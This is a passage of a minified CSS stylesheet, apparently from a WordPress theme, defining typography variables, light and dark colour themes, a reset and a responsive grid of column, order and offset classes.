calc(var(--line-height-base) * 1.6);--line-height-lg: calc(var(--line-height-base) * 1.7);--font-weight-light:300;--font-weight-normal:400;--font-weight-bold:700;--font-weight-bolder:900;--letter-spacing-base:.03em;--letter-spacing-lg:.15em;--heading-font-family:"Heebo" , sans-serif;--heading-font-weight:var(--font-weight-bold);--heading-line-height:1.2;--heading-letter-spacing:var(--letter-spacing-base);--quote-font-family:"Noto Serif" , "Bitter" , serif;--hero-font-size-sm:3rem;--hero-font-size-md: calc(var(--hero-font-size-sm) * 1.3);--hero-font-size-lg: calc(var(--hero-font-size-sm) * 1.7);--hero-font-weight:var(--h1-font-weight);--hero-line-height-sm:1.1;--hero-line-height-md:1.1;--hero-line-height-lg:1.1;--hero-letter-spacing:0;--h1-font-size-sm: calc(var(--font-size-base) * 1.875);--h1-font-size-md:2.625rem;--h1-font-size-lg:3rem;--h1-line-height-sm:var(--heading-line-height);--h1-line-height-md:var(--heading-line-height);--h1-line-height-lg:var(--heading-line-height);--h1-font-weight:var(--font-weight-bolder);--h1-letter-spacing:0;--h2-font-size-sm: calc(var(--font-size-base) * 1.5);--h2-font-size-md:2.125rem;--h2-font-size-lg:2.625rem;--h2-line-height-sm:var(--heading-line-height);--h2-line-height-md:var(--heading-line-height);--h2-line-height-lg:var(--heading-line-height);--h2-font-weight:var(--font-weight-bolder);--h2-letter-spacing:0;--h3-font-size-sm: calc(var(--font-size-base) * 1.313);--h3-font-size-md:1.75rem;--h3-font-size-lg:2.125rem;--h3-line-height-sm:var(--heading-line-height);--h3-line-height-md:var(--heading-line-height);--h3-line-height-lg:var(--heading-line-height);--h3-font-weight:var(--font-weight-bolder);--h3-letter-spacing:0;--h4-font-size-sm: calc(var(--font-size-base) * 1.25);--h4-font-size-md:1.5rem;--h4-font-size-lg:1.75rem;--h4-line-height-sm:var(--heading-line-height);--h4-line-height-md:var(--heading-line-height);--h4-line-height-lg:var(--heading-line-height);--h4-font-weight:var(--font-weight-bolder);--h4-letter-spacing:0;--h5-font-size-sm: calc(var(--font-size-base) * 1.125);--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h5-line-height-sm:var(--heading-line-height);--h5-line-height-md:var(--heading-line-height);--h5-line-height-lg:var(--heading-line-height);--h5-font-weight:var(--heading-font-weight);--h5-letter-spacing:0;--h6-font-size-sm:var(--font-size-base);--h6-font-size-md:var(--font-size-base);--h6-font-size-lg:var(--font-size-base);--h6-line-height-sm:var(--heading-line-height);--h6-line-height-md:var(--heading-line-height);--h6-line-height-lg:var(--heading-line-height);--h6-font-weight:var(--heading-font-weight);--h6-letter-spacing:0;--border-radius-sm: calc(var(--has-radius) * 0.11rem);--border-radius: calc(var(--has-radius) * var(--border-radius-lg));--border-radius-lg: calc(var(--has-radius) * 0.3rem);--has-radius:1;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--breakpoint-xxxl:1600px;--breakpoint-xxxxl:1900px;--container-sm:540px;--container-md:740px;--container-lg:960px;--container-xl:1140px;--container-xxl:1400px;--svq-color-primary:#4256d6;--svq-color-red:#f44336;--svq-color-pink:#e91e63;--svq-color-purple:#9c27b0;--svq-color-indigo:#3f51b5;--svq-color-blue:#2196f3;--svq-color-cyan:#00bcd4;--svq-color-teal:#009688;--svq-color-green:#4caf50;--svq-color-lime:#cddc39;--svq-color-yellow:#ffeb3b;--svq-color-orange:#ff9800;--svq-color-brown:#795548;--svq-color-black:#000;--media-max-height:800px;--gallery-item-space:1px;--grid-gutter-width:40px;--el-spacing:2rem;--transitionduration:300ms;--transitiontf:cubic-bezier(.645,.045,.355,1)}.theme-color-dark{--light-color:hsl(0,0%,var(--light-l))!important;--light-light-color: hsl(0, 0%, calc(var(--light-l) + 7%)) !important;--light-dark-color:hsl(0,0%,calc(var(--light-l) - 5%))!important;--light-contrast-color:hsl(0,0%,100%)!important;--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l))!important;--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%)) !important;--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%))!important;--dark-contrast-color:hsl(0,0%,0%)!important;--body-bg-l:10%;--footer-bg-l:10%;--light-h:0;--light-s:0%;--light-l:10%;--dark-l:98%;--border-color:hsl(0,0%,22%)!important;--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l))!important;--footer-bg-color:hsl(var(--footer-bg-h),var(--footer-bg-s),var(--footer-bg-l))!important;--body-bg-contrast-color:hsl(0,0%,100%)!important;--footer-bg-contrast-color:hsl(0,0%,100%)!important;--text-color:hsla(0,0%,100%,.5)!important;--text-meta-color:hsla(0,0%,100%,.5)!important;--text-muted-color:hsl(0,0%,38%)!important;--heading-color:hsla(0,0%,100%,.8)!important}.theme-color-light{--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l))!important;--body-bg-contrast-color:hsl(0,0%,0%)!important;--light-color:hsl(var(--light-h),var(--light-s),var(--light-l))!important;--light-light-color: hsl(var(--light-h), var(--light-s), calc(var(--light-l) + 7%)) !important;--light-dark-color:hsl(var(--light-h),var(--light-s),calc(var(--light-l) - 5%))!important;--light-contrast-color:hsl(0,0%,0%)!important;--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l))!important;--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%)) !important;--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%))!important;--dark-contrast-color:hsl(0,0%,100%)!important;--body-bg-l:100%;--light-l:97%;--dark-l:14%;--border-color:hsl(0,0%,93%)!important;--text-color:hsl(218,7%,32%)!important;--text-meta-color:hsl(220,6%,59%)!important;--text-muted-color:hsl(228,6%,68%)!important;--heading-color:hsl(0,0%,14%)!important}*,*::before,*::after{box-sizing:border-box}html{font-family: var(--system-font-family);-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport {
  width: device-width; }article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family: var(--font-family);font-size:var(--font-size-base);font-weight:var(--font-weight-normal);line-height:var(--line-height-base);color:var(--text-color);background-color:var(--body-bg-color);-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;text-align:left}[dir="rtl"] body{text-align:right}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:1.5rem}[dir="rtl"] ol,[dir="rtl"] ul{padding-right:1.5rem;padding-left:0}ol ol,ul ul,ol ul,ul ol{margin-top:0;margin-bottom:0}ul ul{list-style-type:circle}dt{font-weight:700}dd{margin-bottom:1rem;margin-left:0}[dir="rtl"] dd{margin-right:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;transition:var(--transitionTF) var(--transitionDuration)}a:hover{color:var(--link-hover)}a:not([href]), a:not([href]):hover {text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none;height:auto}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#9e9e9e;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:1rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}embed,iframe,object{max-width:100%}:root{--system-font-family:-apple-system , BlinkMacSystemFont , Roboto , Helvetica , Arial , sans-serif}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-cover .wp-block-cover-text,.svq-newsletter-form .heading-title,.svq-footer-section .svq-newsletter-form .heading-title{font-family: var(--heading-font-family);color:var(--heading-color)}h1,.h1{font-size:var(--h1-font-size-sm);line-height:var(--h1-line-height-sm);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-letter-spacing)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-sm);line-height:var(--h2-line-height-sm);font-weight:var(--h2-font-weight);letter-spacing:var(--h2-letter-spacing)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-sm);line-height:var(--h3-line-height-sm);font-weight:var(--h3-font-weight);letter-spacing:var(--h3-letter-spacing)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-sm);line-height:var(--h4-line-height-sm);font-weight:var(--h4-font-weight);letter-spacing:var(--h4-letter-spacing)}h5,.h5{font-size:var(--h5-font-size-sm);line-height:var(--h5-line-height-sm);font-weight:var(--h5-font-weight);letter-spacing:var(--h5-letter-spacing)}h6,.h6{font-size:var(--h6-font-size-sm);line-height:var(--h6-line-height-sm);font-weight:var(--h6-font-weight);letter-spacing:var(--h6-letter-spacing)}.text-meta,.svq-footer-section .site-info,.entry-meta,.entry-comment .comment-header .comment-author,.entry-comment .comment-body .comment-reply-link-wrap,.comment-author .comment-meta,.svq-comments--modal .comments-title .heading-title-label,.svq-article-tags,.page-links,.nav-article-section .heading-title-label,.pagination,.svq-onboard .onboard-form .label-text,.wp-block-latest-comments__comment-date{font-family: var(--system-font-family);font-size:var(--font-size-xs)}.tabs,.nav-tabs--blog,.nav-tabs--pills,.svq-slider-nav{font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-base);font-size:var(--font-size-xs);text-transform:uppercase}.overline,.meta-category{font-family: var(--system-font-family);font-size:var(--font-size-xs);letter-spacing:var(--letter-spacing-lg);text-transform:uppercase;font-weight:600}.lead{font-size:1.25rem;font-weight:400}.hero,.entry-header--large .entry-title{font-family: var(--heading-font-family);font-size:var(--hero-font-size-sm);line-height:var(--hero-line-height-sm);font-weight:var(--hero-font-weight);letter-spacing:var(--hero-letter-spacing)}body{font-size:var(--font-size-sm);line-height:var(--line-height-sm)}@media (min-width:768px){body{font-size:var(--font-size-md);line-height:var(--line-height-md)}h1,.h1{font-size:var(--h1-font-size-md);line-height:var(--h1-line-height-md)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-md);line-height:var(--h2-line-height-md)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-md);line-height:var(--h3-line-height-md)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-md);line-height:var(--h4-line-height-md)}h5,.h5{font-size:var(--h5-font-size-md);line-height:var(--h5-line-height-md)}h6,.h6{font-size:var(--h6-font-size-md);line-height:var(--h6-line-height-md)}.hero,.entry-header--large .entry-title{font-size:var(--hero-font-size-md);line-height:var(--hero-line-height-md)}}@media (min-width:992px){body{font-size:var(--font-size-lg);line-height:var(--line-height-lg)}h1,.h1{font-size:var(--h1-font-size-lg);line-height:var(--h1-line-height-lg)}h2,.h2,.wp-block-cover .wp-block-cover-text{font-size:var(--h2-font-size-lg);line-height:var(--h2-line-height-lg)}h3,.h3,.svq-newsletter-form .heading-title{font-size:var(--h3-font-size-lg);line-height:var(--h3-line-height-lg)}h4,.h4,.svq-footer-section .svq-newsletter-form .heading-title{font-size:var(--h4-font-size-lg);line-height:var(--h4-line-height-lg)}h5,.h5{font-size:var(--h5-font-size-lg);line-height:var(--h5-line-height-lg)}h6,.h6{font-size:var(--h6-font-size-lg);line-height:var(--h6-line-height-lg)}}@media (min-width:1200px){.hero,.entry-header--large .entry-title{font-size:var(--hero-font-size-lg);line-height:var(--hero-line-height-lg)}}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin:0;border:0;border-top:2px solid var(--border-color)}small,.small,.comment-notes{font-size:var(--font-size-xs);font-weight:400}mark,.mark{padding:.2em;background-color:#fff9cd}ins{text-decoration:none;background:#fff9cd}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child) {margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;font-style:italic}.blockquote-footer{display:block;font-size:80%;color:#757575}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:2px solid #e0e0e0;border-radius:var(--border-radius-lg);max-width:100%;height:auto}.figure-img{line-height:1}.figure-caption{font-size:90%;color:#757575}code{font-size:var(--font-size-xs);color:var(--text-color);word-break:break-word;padding:.5rem .75rem;vertical-align:middle;border-radius:var(--border-radius-lg);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;letter-spacing:var(--letter-spacing-base);background:var(--light-color)}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:var(--font-size-base);color:var(--text-color);background:var(--light-color);border-radius:.11rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:var(--font-size-xs);color:var(--text-color);tab-size:6;background:var(--light-color);padding:1rem!important;border-radius:var(--border-radius-lg);margin-bottom:2rem;overflow:auto;white-space:pre-wrap;word-wrap:break-word}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}pre.prettyprint{border:0!important}pre.prettyprint span.pln{color:var(--heading-color)}pre.prettyprint span.lit{color:var(--link-color);font-weight:bold}pre.prettyprint span.pun,pre.prettyprint span.opn,pre.prettyprint span.clo{color:var(--text-meta-color)}.container{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:740px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-20px;margin-left:-20px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto,.col-xxxxl-1,.col-xxxxl-2,.col-xxxxl-3,.col-xxxxl-4,.col-xxxxl-5,.col-xxxxl-6,.col-xxxxl-7,.col-xxxxl-8,.col-xxxxl-9,.col-xxxxl-10,.col-xxxxl-11,.col-xxxxl-12,.col-xxxxl,.col-xxxxl-auto{position:relative;width:100%;min-height:1px;padding-right:20px;padding-left:20px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}@media (min-width:1600px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xxxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.33333%}.offset-xxxl-2{margin-left:16.66667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.33333%}.offset-xxxl-5{margin-left:41.66667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.33333%}.offset-xxxl-8{margin-left:66.66667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.33333%}.offset-xxxl-11{margin-left:91.66667%}}@media (min-width:1900px){.col-xxxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxxl-auto{flex:0 0 